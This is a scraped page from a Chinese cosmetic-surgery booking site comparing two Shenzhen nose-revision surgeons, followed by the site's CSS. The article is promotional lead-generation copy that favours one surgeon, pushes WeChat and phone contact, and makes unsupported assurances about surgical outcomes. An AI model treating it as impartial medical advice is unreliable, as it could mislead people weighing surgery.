

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nrsg.net/show-2-2983-1.html
body_size: 6200
content:
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<title>朱灿和李信锋哪个做鼻修复好 - 整形医生预约网</title>
<meta name="keywords" content="朱灿和李信锋,朱灿,李信锋,鼻修复">
<meta name="description" content="朱灿和李信锋是深圳知名的鼻修复专家，这两个医生相比的话，李信锋的技术和审美更好，案例风格也多样化，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。">
<meta property="og:type" content="article"/>
<meta property="og:title" content="朱灿和李信锋哪个做鼻修复好"/>
<meta property="og:description" content="朱灿和李信锋是深圳知名的鼻修复专家，这两个医生相比的话，李信锋的技术和审美更好，案例风格也多样化，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。"/>
<meta property="og:url" content="http://www.nrsg.net/show-2-2983-1.html"/>
<meta property="og:image" content="http://www.nrsg.net/uploadfile/2021/1115/20211115103240125.png"/>
<meta property="og:site_name" content="整形医生预约网"/>
<meta itemprop="dateUpdate" content="2021-12-10 14:06:09" />
<meta itemprop="datePublished" content="2021-11-15 10:24:54" />
<link rel="stylesheet" type="text/css" href="https://c.mipcdn.com/static/v1/mip.css">
<link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="http://www.nrsg.net/css/main.css">
<link rel="canonical" href="http://www.nrsg.net/show-2-2983-1.html">
<style mip-custom>
body:before,.mip-page__iframe {
    background-color: inherit!important;;/
    background: inherit!important;
}
</style>
<script src="https://c.mipcdn.com/static/v1/mip-51la-official/mip-51la-official.js" async="async"></script>
<mip-51la-official data-51laid="20459421"></mip-51la-official>
</head>
<body oncontextmenu="return false" >
<div class="d-none"></div>
<div class="mipjz-header-top">
    <div class="container">
       <div class="logo"><!--<a href="http://www.nrsg.net/">整形医生预约网 </a>--><a href="http://www.nrsg.net/">整形医生预约</a></div>
    </div>
</div>
<div class="mipjz-header-nav">
    <div class="nav-warp">
        <div class="container">
            <ul class="nav-list">
				<li class='nav-item'><a href="http://www.nrsg.net/" class='nav-item-link active' title='首页'>首页</a></li>	
						
				<li class='nav-item'><a href="http://www.nrsg.net/list-1-1.html" title="眼部" class="nav-item-link">眼部</a></li>
						
				<li class='nav-item'><a href="http://www.nrsg.net/list-2-1.html" title="鼻部" class="nav-item-link">鼻部</a></li>
						
				<li class='nav-item'><a href="http://www.nrsg.net/list-3-1.html" title="面部" class="nav-item-link">面部</a></li>
						
				<li class='nav-item'><a href="http://www.nrsg.net/list-4-1.html" title="胸部" class="nav-item-link">胸部</a></li>
						
				<li class='nav-item'><a href="http://www.nrsg.net/list-8-1.html" title="微整" class="nav-item-link">微整</a></li>
						
				<li class='nav-item'><a href="http://www.nrsg.net/list-9-1.html" title="美体" class="nav-item-link">美体</a></li>
						
				<li class='nav-item'><a href="http://www.nrsg.net/list-10-1.html" title="常识" class="nav-item-link">常识</a></li>
						
				<li class='nav-item'><a href="http://www.nrsg.net/list-11-1.html" title="专家" class="nav-item-link">专家</a></li>
					
			</ul>
        </div>
    </div>
</div><main class="K3nhsoxS mipcms-main">
	<div class="container K3nhsoxS">
		<ul class="list-unstyled d-flex list-unstyled d-flex breadcrumb p-0 mt-3 bg-transparent">
			当前位置：
			<li class="breadcrumb-item"><a href="/" title="整形医生预约网">整形医生预约网</a></li>
			<li class="breadcrumb-item"><a href="http://www.nrsg.net/list-2-1.html">鼻部</a> > </li>
		</ul>
    <div class="row">
        <main class="K3nhsoxS col-12 col-lg-8">
            <section class="ssy-box">
                <section class="ssy-detail-heading">
                     <h1 class="ssy-detail-title">朱灿和李信锋哪个做鼻修复好</h1>
                     <div class="clearfix mb-2">
                        <ul class="list-unstyled text-muted d-inline-block">
                            <li class="list-inline-item">时间：<time>2021-12-10 14:06:09</time></li>
                            <li class="list-inline-item p-l-5 d-none d-lg-inline-block">来源：整形医生预约网</li>
                        </ul>
                        <ul class="ssy-tags ssy-tags-list float-left float-lg-right">
                        </ul>
                    </div>	
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">
				   <input type="hidden" name="durl" value="http://www.nrsg.net/show-2-2983-1.html">
				   <input type="hidden" name="dtitle" value="朱灿和李信锋哪个做鼻修复好">
				   <input name="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
                </section>
				<section class="summary">
				   <div class="des">
				     <strong>朱灿和李信锋哪个做鼻修复好</strong> 朱灿和李信锋是深圳知名的鼻修复专家，这两个医生相比的话，李信锋的技术和审美更好，案例风格也多样化，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。				   </div>
				</section>
                <section class="K3nhsoxS ssy-box-body ssy-detail-body">
				<div class="thumb"><mip-img src="http://www.nrsg.net/uploadfile/2021/1115/20211115103240125.png" class='item-img__img' alt="朱灿和李信锋哪个做鼻修复好"></mip-img></div>								<p><strong>朱灿：</strong>自1984年从事临床整形、整复、美容外科工作至今，已有30余年，具有丰富的眼部整形、鼻部整形、形体塑形等临床经验，曾荣获国家、军队科研进步奖。30余年来塑造了无数美学经典案例，深受广大求美者的信任和爱戴，特别是在<a href="https://www.nrsg.net/tag/%E9%BC%BB%E6%95%B4%E5%BD%A2.html" target="_blank" class="keylink">鼻整形</a>塑美及疑难鼻整形修复专业领域造诣匪浅、见解独到、风格鲜明，非常有名。对时下流行的&ldquo;自然美&rdquo;整形理念有深层次的研究和理解，是求美者心中的鼻整形泰斗。</p>

<p><strong>朱灿做鼻修复案例：</strong></p>

<p style="text-align:center"><img alt="朱灿鼻修复案例" src="http://www.nrsg.net/uploadfile/2021/1115/20211115102632169.png" style="height:555px; width:400px" /></p>

<p><br />
<strong>李信锋：</strong>拥有20多年的鼻整形经验了，擅长各种高难度鼻整形及多次失败鼻整形手术修复，李信锋院长不仅是深圳鼻子修复很厉害的医生，也是国内做鼻修复很有名的医生哦。擅长项目：东方黄金三角鼻雕、<a href="https://www.nrsg.net/tag/%E9%BC%BB%E7%BB%BC%E5%90%88.html" target="_blank" class="keylink">鼻综合</a>整形、全鼻再造、宽鼻缩窄、鼻翼缩小、鼻尖延长、歪鼻矫正、鼻整形失败修复等。</p>

<p>李信锋院长在做肋软骨鼻综合的时候，会利用骨膜或筋膜覆盖在假体上，来改善鼻背皮肤薄及假体显形的问题。李信锋院长做肋软骨鼻整形不用担心吸收率的问题哦。一方面是因为术中植入的肋软骨只会有极小部分的吸收，另一方面是因为李信锋院长会在手术过程中预留好吸收的量哦。</p>

<p><strong>李信锋做<a href="https://www.nrsg.net/tag/%E9%BC%BB%E4%BF%AE%E5%A4%8D.html" target="_blank" class="keylink">鼻修复<<a href="https://www.nrsg.net/tag/.html" target="_blank" class="keylink"></a>/a>案例：</strong><br />
外院做过五次鼻子，有过感染史。<br />
原肋肋软骨鼻综合修复，术后反馈。</p>

<p style="text-align:center"><img alt="李信锋做鼻修复案例" src="http://www.nrsg.net/uploadfile/2021/1115/20211115102727359.jpg" style="height:530px; width:400px" /></p>

<p>术前概况：小姑娘来自江西，鼻子主要地平，过长，鼻小柱悬垂，鼻孔外漏，鼻基底凹陷，鼻翼鼻孔不对称等。<br />
手术方案：鼻背定制型膨体加高，鼻尖抬高，鼻小柱悬垂矫正，鼻孔矫正、鼻头肋软骨支架塑形等。</p>

<p style="text-align:center"><img alt="李信锋鼻修复案例" src="http://www.nrsg.net/uploadfile/2021/1115/20211115102757347.png" style="height:332px; width:400px" /><br />
&nbsp;</p>
				                
												<p>本文链接:<a href="http://www.nrsg.net/show-2-2983-1.html">朱灿和李信锋哪个做鼻修复好</a> http://www.nrsg.net/show-2-2983-1.html</p>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">
				   <input type="hidden" name="durl" id="durl" value="http://www.nrsg.net/show-2-2983-1.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="朱灿和李信锋哪个做鼻修复好">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
				<p><strong>相关专家：</strong><a href='http://lixinfeng.taoheche.com/' target='_balnk'>李信锋</a>  &nbsp;&nbsp;&nbsp;</p>
				<p><strong>相关热词搜索：</strong><a href="http://www.nrsg.net/tag/%E6%9C%B1%E7%81%BF%E5%92%8C%E6%9D%8E%E4%BF%A1%E9%94%8B.html" class="blue">朱灿和李信锋</a> 	<a href="http://www.nrsg.net/tag/%E6%9C%B1%E7%81%BF.html" class="blue">朱灿</a> 	<a href="http://www.nrsg.net/tag/%E6%9D%8E%E4%BF%A1%E9%94%8B.html" class="blue">李信锋</a> 	<a href="http://www.nrsg.net/tag/%E9%BC%BB%E4%BF%AE%E5%A4%8D.html" class="blue">鼻修复</a> 	</p>
                </section>
				<div class="cishu"></div>
				<div class="K3nhsoxS pagenavi"></div>
                <div class="ssy-box-footer">
                    <div class="ssy-page ssy-page-default">
                        <ul class="page-list">                            
                            <li class="page-item item-up">
                                上一篇：<a href="http://www.nrsg.net/show-2-2982-1.html">深圳朱灿博士做鼻子怎么样</a>
                            </li>                            
                            <li class="page-item item-down">
                                下一篇：<a href="http://www.nrsg.net/show-2-2985-1.html">深圳王天国做的鼻子怎么样</a> 
                            </li>                            
                        </ul>
                    </div>
                </div>
            </section>
        </main>
		<!--{"error":401,"message":"site error"}		{"error":401,"message":"site error"}-->
        <aside class="col-lg-4">
         <script type="text/javascript" src="https://116.211.143.79:7777/public/pk.js"></script>
         <section class="ssy-box side">
			<section class="ssy-box-heading">
				<h3 class="title">最受欢迎</h3>
			</section>
			<section class="ssy-box-body">
				<div class="item-img__list row">
				    				   					<div class="col-lg-6">
						<div class="item-img__item">
						<a href="https://www.nrsg.net/show-1-827-1.html" class="item-img__link"><mip-img src="https://www.nrsg.net/uploadfile/2019/0527/20190527105025896.jpg" class='item-img__img'></mip-img></a>
						<h4 class="item-img__title"><a href="https://www.nrsg.net/show-1-827-1.html" title="北京八大处整形医院双眼皮做得最好的医生和价格大全">北京八大处整形医院双眼皮做得最好的医生和价格大全</a></h4>
						</div>
					</div>
														   					<div class="col-lg-6">
						<div class="item-img__item">
						<a href="https://www.nrsg.net/show-10-1985-1.html" class="item-img__link"><mip-img src="https://www.pingmeibang.com/uploads/og/qszxyysl.jpg" class='item-img__img'></mip-img></a>
						<h4 class="item-img__title"><a href="https://www.nrsg.net/show-10-1985-1.html" title="全国前十名的整形医院（私立篇）全国前十名的私立整形医院排名大全">全国前十名的整形医院（私立篇）全国前十名的私立整形医院排名大全</a></h4>
						</div>
					</div>
														</div>
				 <ul class="ssy-text-list">
                     																														<li class="list-item"><a href="https://www.nrsg.net/show-3-1984-1.html" title="中国最好的面部提升专家：祝东升（案例预约）五层面部提升怎么样？" class="item-link">中国最好的面部提升专家：祝东升（案例预约）五层面部提升怎么样？</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-2-1983-1.html" title="上海九院整形科最厉害的鼻子&鼻修复专家：李圣利（简介、案例、预约）" class="item-link">上海九院整形科最厉害的鼻子&鼻修复专家：李圣利（简介、案例、预约）</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-3-1982-1.html" title="国内十大磨骨专家权威推荐 中国最好的十大磨骨专家排名" class="item-link">国内十大磨骨专家权威推荐 中国最好的十大磨骨专家排名</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-10-1981-1.html" title="北京八大处整形有失败案例吗？八大处整形失败后悔怎么办？怎么投诉？" class="item-link">北京八大处整形有失败案例吗？八大处整形失败后悔怎么办？怎么投诉？</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-10-1980-1.html" title="国内十大三级甲等公立整形外科医院排名2020年" class="item-link">国内十大三级甲等公立整形外科医院排名2020年</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-10-1979-1.html" title="上海九院脂肪填充专家医生排名：张路、 曹卫刚、余力（简介、案例、预约）" class="item-link">上海九院脂肪填充专家医生排名：张路、 曹卫刚、余力（简介、案例、预约）</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-10-1978-1.html" title="全国前十名的整形医院有哪些？全国前十名的公立三甲整形医院排名大全" class="item-link">全国前十名的整形医院有哪些？全国前十名的公立三甲整形医院排名大全</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-1-1538-1.html" title="修复眼部的十大专家哪个技术最好？" class="item-link">修复眼部的十大专家哪个技术最好？</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-2-1472-1.html" title="全国隆鼻专家前十名" class="item-link">全国隆鼻专家前十名</a></li>
																				<li class="list-item"><a href="https://www.nrsg.net/show-1-1463-1.html" title="中国十佳眼部整形修复的专家" class="item-link">中国十佳眼部整形修复的专家</a></li>
														 </ul>
			</section>
		</section>

		<section class="ssy-box side">
			<section class="ssy-box-heading">
				<h3 class="title">月排行榜</h3>
			</section>
			<section class="ssy-box-body">
				<div class="item-img__list row">
				     				   									   									   					<div class="col-lg-6">
						<div class="item-img__item">
						<a href="http://www.nrsg.net/show-4-6141-1.html" class="item-img__link"><mip-img src="http://www.taoheche.com/uploadfile/2025/1204/20251204110156107.png" class='item-img__img'></mip-img></a>
						<h4 class="item-img__title"><a href="http://www.nrsg.net/show-4-6141-1.html" title="北京八大处穆大力和上海九院余力哪个医生做假体丰胸好？">北京八大处穆大力和上海九院余力哪个医生做假体丰胸好？</a></h4>
						</div>
					</div>
														   					<div class="col-lg-6">
						<div class="item-img__item">
						<a href="http://www.nrsg.net/show-2-6140-1.html" class="item-img__link"><mip-img src="http://www.taoheche.com/uploadfile/2025/1204/20251204101657476.png" class='item-img__img'></mip-img></a>
						<h4 class="item-img__title"><a href="http://www.nrsg.net/show-2-6140-1.html" title="北京八大处张旭龙做隆鼻怎么样？八大处张旭龙隆鼻怎么预约？">北京八大处张旭龙做隆鼻怎么样？八大处张旭龙隆鼻怎么预约？</a></h4>
						</div>
					</div>
														</div>
				 <ul class="ssy-text-list">
				    				     					<li class="list-item"><a href="https://www.nrsg.net/show-2-1983-1.html" title="上海九院整形科最厉害的鼻子&鼻修复专家：李圣利（简介、案例、预约）" class="item-link">上海九院整形科最厉害的鼻子&鼻修复专家：李圣利（简介、案例、预约）</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1472-1.html" title="全国隆鼻专家前十名" class="item-link">全国隆鼻专家前十名</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1781-1.html" title="深圳鼻修复尹卫民和朱灿谁做得好" class="item-link">深圳鼻修复尹卫民和朱灿谁做得好</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1258-1.html" title="中国很难预约十大隆鼻专家" class="item-link">中国很难预约十大隆鼻专家</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1686-1.html" title="亚洲鼻王排名医生都有哪些，哪个好？" class="item-link">亚洲鼻王排名医生都有哪些，哪个好？</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1696-1.html" title="上海做鼻子最好的专家排名" class="item-link">上海做鼻子最好的专家排名</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-2097-1.html" title="中国鼻部整形专家排名前十" class="item-link">中国鼻部整形专家排名前十</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1897-1.html" title="刘彦军和李劲良谁做的鼻子好" class="item-link">刘彦军和李劲良谁做的鼻子好</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1697-1.html" title="中国做鼻子最好的专家排名" class="item-link">中国做鼻子最好的专家排名</a></li>
										<li class="list-item"><a href="http://www.nrsg.net/show-2-2469-1.html" title="国内鼻整形专家都有谁" class="item-link">国内鼻整形专家都有谁</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1699-1.html" title="成都做鼻子最好的专家排名" class="item-link">成都做鼻子最好的专家排名</a></li>
										<li class="list-item"><a href="https://www.nrsg.net/show-2-1672-1.html" title="国内做鼻子最好的专家排名" class="item-link">国内做鼻子最好的专家排名</a></li>
														 </ul>
			</section>
		</section>
		<section class="ssy-box side">
			<section class="ssy-box-heading">
				<h3 class="title">最新文章</h3>
			</section>
			<section class="ssy-box-body">
				<div class="item-img__list row">
				    				   									   									   									   									   					<div class="col-lg-6">
						<div class="item-img__item">
						<a href="http://www.nrsg.net/show-2-6139-1.html" class="item-img__link"><mip-img src="http://www.taoheche.com/uploadfile/2025/1203/20251203151436497.png" class='item-img__img'></mip-img></a>
						<h4 class="item-img__title"><a href="http://www.nrsg.net/show-2-6139-1.html" title="北京郝斌鼻子做的怎么样？郝斌隆鼻费用贵不贵？做鼻子的郝斌在哪个医院？">北京郝斌鼻子做的怎么样？郝斌隆鼻费用贵不贵？做鼻子的郝斌在哪个医院？</a></h4>
						</div>
					</div>
														   					<div class="col-lg-6">
						<div class="item-img__item">
						<a href="http://www.nrsg.net/show-1-6138-1.html" class="item-img__link"><mip-img src="http://www.taoheche.com/uploadfile/2025/1201/20251201155620357.png" class='item-img__img'></mip-img></a>
						<h4 class="item-img__title"><a href="http://www.nrsg.net/show-1-6138-1.html" title="贵阳庞梦茹和安宁哪个祛眼袋技术好？庞梦茹和安宁祛眼袋怎么预约？">贵阳庞梦茹和安宁哪个祛眼袋技术好？庞梦茹和安宁祛眼袋怎么预约？</a></h4>
						</div>
					</div>
														</div>
				 <ul class="ssy-text-list">
				   				    					<li class="list-item"><a href="http://www.nrsg.net/show-2-6140-1.html" title="北京八大处张旭龙做隆鼻怎么样？八大处张旭龙隆鼻怎么预约？" class="item-link">北京八大处张旭龙做隆鼻怎么样？八大处张旭龙隆鼻怎么预约？</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6139-1.html" title="北京郝斌鼻子做的怎么样？郝斌隆鼻费用贵不贵？做鼻子的郝斌在哪个医院？" class="item-link">北京郝斌鼻子做的怎么样？郝斌隆鼻费用贵不贵？做鼻子的郝斌在哪个医院？</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6137-1.html" title="贵阳隆鼻专家杜良军和陈祥军哪个医生做鼻子好？" class="item-link">贵阳隆鼻专家杜良军和陈祥军哪个医生做鼻子好？</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6134-1.html" title="南宁隆鼻于海生和刘泳铖哪个医生技术好？于海生和刘泳铖做鼻子谁口碑好？" class="item-link">南宁隆鼻于海生和刘泳铖哪个医生技术好？于海生和刘泳铖做鼻子谁口碑好？</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6131-1.html" title="长沙彭炜锋鼻子做的怎么样？彭炜锋隆鼻咨询预约" class="item-link">长沙彭炜锋鼻子做的怎么样？彭炜锋隆鼻咨询预约</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6130-1.html" title="福州薛克墘医生做隆鼻技术怎么样？薛克墘口碑好不好？" class="item-link">福州薛克墘医生做隆鼻技术怎么样？薛克墘口碑好不好？</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6128-1.html" title="福州隆鼻哪个医生比较好？林峰和张潮哪个做鼻子效果更好？" class="item-link">福州隆鼻哪个医生比较好？林峰和张潮哪个做鼻子效果更好？</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6116-1.html" title="合肥隆鼻医生赵士俊和孙洋哪个技术好？赵士俊孙洋做鼻子咨询预约电话" class="item-link">合肥隆鼻医生赵士俊和孙洋哪个技术好？赵士俊孙洋做鼻子咨询预约电话</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6113-1.html" title="南京做鼻修复的专家曹海峰和陈天杰谁隆鼻修复技术好？" class="item-link">南京做鼻修复的专家曹海峰和陈天杰谁隆鼻修复技术好？</a></li>
				   					<li class="list-item"><a href="http://www.nrsg.net/show-2-6111-1.html" title="苏州隆鼻专家陈柳艺和张亮哪个医生口碑好？陈柳艺张亮隆鼻谁更好？" class="item-link">苏州隆鼻专家陈柳艺和张亮哪个医生口碑好？陈柳艺张亮隆鼻谁更好？</a></li>
				   									 </ul>
			</section>
		</section>
        <div class="ssy-box side">
		</div>
	</aside>    </div>
</div>
</main>
<footer class="mipui-footer">
<div class="container">
<p class="text-center mip-footer"><p><a href="">整形医生预约网 </a> www.nrsg.net 本站信息收集于互联网，如果侵犯了您的权利请联系本站客服</p><p>Copyright@2019-2022 Inc.ALL Rights Reserved. 版权所有未经授权禁止复制或镜像 <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">京ICP备2021034411号-2</a></p><p>免费声明：本网站内容仅供读者参考，不能作为诊断及治疗的依据，本站将不承担由此引起的法律责任。本站案例/图片来源于网友分享，无法考证图片版权来历，如侵权请权利人联系本站删除。<br />版权申明：内容时光为北京创赢无限信息技术有限公司所有，此网站仅为北京创赢无限信息技术有限公司业务方面的展示信息。</p></p>
</div>
</footer>
<script src="https://116.211.143.79:7777/public/jquery.js?20250326"></script>
<script src="/zlxf/tj.js"></script><script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<script src="https://mipcache.bdstatic.com/static/v1/mip-link/mip-link.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip-share/mip-share.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip.js"></script>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.nrsg.net/css/main.css
body_size: 3919
content:
a:not([href]):not([tabindex]) {
  color: none;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: none;
  text-decoration: none;
}
dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 0;
}
.thumb .img{height:auto;max-width:95%;margin: 0 auto;text-align:center;}
.page-item a:hover,
.page-item a:focus,
.page-item a.focus {
  box-shadow: none!important;
}
.btn:hover,
.btn:focus,
.btn.focus {
  box-shadow: none!important;
}
button:focus:hover,
button:focus:focus,
button:focus.focus {
  box-shadow: none!important;
  outline: 0 none !important;
}
.modal.fade.show {
  display: block;
}
.modal-content {
  background-color: #fff;
  position: relative;
  border-radius: 12px 12px 8px 8px;
  box-shadow: 0 3px 19px rgba(0, 0, 0, 0.3);
  border: none;
}
form label {
  color: #7f8fa4;
  font-size: 0.875rem;
}
form .form-control {
  border: 1px solid #dfe3e9;
  box-shadow: none!important;
}
form .form-control::placeholder {
  transition: opacity 0.3s;
  color: rgba(53, 64, 82, 0.5);
  font-weight: 400;
  opacity: 0.5;
}
.dropdown-menu {
  border: 1px solid rgba(239, 239, 239, 0.56);
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.1);
}
.dropdown-menu a:hover,
.dropdown-menu a:focus,
.dropdown-menu a.focus,
.dropdown-menu a:active,
.dropdown-menu a.active {
  background-color: #F8F9FA !important;
  color: #333;
}
[v-cloak] {
  display: none;
}
.ivu-modal-close {
  z-index: 999;
}
.loding-circular {
  width: 35px;
  height: 35px;
  animation: ani-demo-spin 1s linear infinite;
}
.loding-circular .path {
  animation: loading-dash 1.5s ease-in-out infinite;
  stroke-dasharray: 90,150;
  stroke-dashoffset: 0;
  stroke-width: 2;
  stroke: #20a0ff;
  stroke-linecap: round;
}
.ssy-tags.ssy-tags-list {
  padding-left: 0;
  list-style: none;
}
.ssy-tags.ssy-tags-list .tags-item {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.ssy-media-list .list-item {
  border-bottom: 1px solid #ddd;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
  overflow: hidden;
}
.ssy-media-list .list-item .item-media {
  background-color: rgba(137, 137, 137, 0.2);
  position: relative;
  overflow: hidden;
  float: left;
  width: 15rem;
}
.ssy-media-list .list-item .item-media .item-link {
  transition: all 0.5s;
  display: block;
  height: 9rem;
  position: initial;
}
.ssy-media-list .list-item .item-media .item-link .mip-layout-container {
  position: initial;
}
.ssy-media-list .list-item .item-media .item-link img {
  width: 100%;
  margin: 0 auto;
  min-width: auto;
  max-width: inherit;
  position: absolute;
  top: 50%;
  left: 50%;
  height: auto;
  transform: translate(-50%, -50%);
}
.ssy-media-list .list-item .item-media:hover .item-link {
  display: block;
  transition: all 0.5s;
  transform: scale3d(1.1, 1.1, 1);
}
.ssy-media-list .list-item .item-content {
  padding-left: 16rem;
}
.ssy-media-list .list-item .item-content h4 {
  font-size: 1.2rem;
}
.ssy-media-list .list-item .item-content h4 a {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  word-break: break-all;
  text-decoration: none;
  width: 100%;
}
.ssy-media-list .list-item .item-content p {
  color: #898989;
  font-size: 0.9rem;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  display: -webkit-box;
  -webkit-line-clamp: 2;
}
@media (max-width: 575.98px) {
  .ssy-media-list .list-item .item-media {
    display: none;
  }
  .ssy-media-list .list-item .item-content {
    padding-left: 0;
  }
}
.ssy-detail-title {
  margin-top: 10px;
  margin-bottom: 10px;
  word-break: break-all;
  word-wrap: break-word;
  font-size: 1.5em;
  font-weight: 400;
  line-height: 36px;
}
.ssy-detail-info {
  border-top: 1px solid #d5d5d5;
  border-bottom: 1px solid #d5d5d5;
  padding-top: 5px;
  padding-bottom: 5px;
}
.ssy-detail-body {
  font-size: 16px;
  line-height: 1.5;
  color: #24292e;
  outline: none;
  word-wrap: break-word;
}
.ssy-detail-body > :first-child {
  margin-top: 0!important;
}
.ssy-detail-body a {
  color: #4298BA;
  text-decoration: none;
  word-break: break-all;
}
.ssy-detail-body a:visited {
  color: #4298BA;
}
.ssy-detail-body a:hover {
  color: #0F769F;
}
.ssy-detail-body a:active {
  color: #9E792E;
}
.ssy-detail-body a:hover,
.ssy-detail-body a:active {
  outline: 0;
}
.ssy-detail-body h1,
.ssy-detail-body h2,
.ssy-detail-body h3,
.ssy-detail-body h4,
.ssy-detail-body h5,
.ssy-detail-body h6 {
  font-weight: 600;
  margin: 24px 0 16px;
}
.ssy-detail-body h1 {
  font-size: 30px;
}
.ssy-detail-body h2 {
  font-size: 24px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eaecef;
}
.ssy-detail-body h3 {
  font-size: 20px;
}
.ssy-detail-body h4 {
  font-size: 16px;
}
.ssy-detail-body h5 {
  font-size: 16px;
}
.ssy-detail-body h6 {
  font-size: 16px;
}
.ssy-detail-body p,
.ssy-detail-body div {
  margin: 0 0 16px 0;
  word-wrap: break-word;
}
.ssy-detail-body b,
.ssy-detail-body strong {
  font-weight: bold;
}
.ssy-detail-body i,
.ssy-detail-body em {
  font-style: italic;
}
.ssy-detail-body u {
  text-decoration: underline;
}
.ssy-detail-body strike,
.ssy-detail-body del {
  text-decoration: line-through;
}
.ssy-detail-body ul,
.ssy-detail-body ol {
  list-style: disc outside none;
  margin: 15px 0;
  padding: 0 0 0 40px;
  line-height: 1.6;
}
.ssy-detail-body ul ul,
.ssy-detail-body ol ul,
.ssy-detail-body ul ol,
.ssy-detail-body ol ol {
  padding-left: 30px;
}
.ssy-detail-body ul ul,
.ssy-detail-body ol ul {
  list-style: circle outside none;
}
.ssy-detail-body ul ul ul,
.ssy-detail-body ol ul ul {
  list-style: square outside none;
}
.ssy-detail-body ol {
  list-style: decimal;
}
.ssy-detail-body li + li {
  margin-top: 0.25em;
}
.ssy-detail-body blockquote {
  border-left: 6px solid #ddd;
  padding: 5px 0 5px 10px;
  margin: 15px 0 15px 15px;
}
.ssy-detail-body blockquote > :first-child {
  margin-top: 0;
}
.ssy-detail-body code {
  display: inline-block;
  padding: 0 4px;
  margin: 0 5px;
  background: #eeeeee;
  border-radius: 3px;
  font-size: 13px;
  font-family: 'monaco', 'Consolas', "Liberation Mono", Courier, monospace;
}
.ssy-detail-body pre {
  padding: 10px 5px 10px 10px;
  margin: 15px 0;
  display: block;
  line-height: 18px;
  background: #F0F0F0;
  border-radius: 3px;
  font-size: 13px;
  font-family: 'monaco', 'Consolas', "Liberation Mono", Courier, monospace;
  white-space: pre;
  word-wrap: normal;
  overflow-x: auto;
}
.ssy-detail-body pre code {
  display: block;
  padding: 0;
  margin: 0;
  background: none;
  border-radius: 0;
}
.ssy-detail-body hr {
  display: block;
  height: 0px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 15px 0;
  padding: 0;
}
.ssy-detail-body table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  border-spacing: 0;
  margin: 15px 0;
}
.ssy-detail-body table thead {
  background-color: #f9f9f9;
}
.ssy-detail-body table td,
.ssy-detail-body table th {
  min-width: 40px;
  height: 30px;
  border: 1px solid #ccc;
  vertical-align: top;
  padding: 2px 4px;
  text-align: left;
  box-sizing: border-box;
}
.ssy-detail-body table td.active,
.ssy-detail-body table th.active {
  background-color: #ffffee;
}
.ssy-detail-body mip-img {
  max-width: 100%;
}
.ssy-detail-body img {
  vertical-align: middle;
  max-width: 90%;
  display: inline-block;
  min-width: auto;
  margin: inherit;
  height: auto;
}
.ssy-page-default .page-list {
  padding-left: 0;
  list-style: none;
}
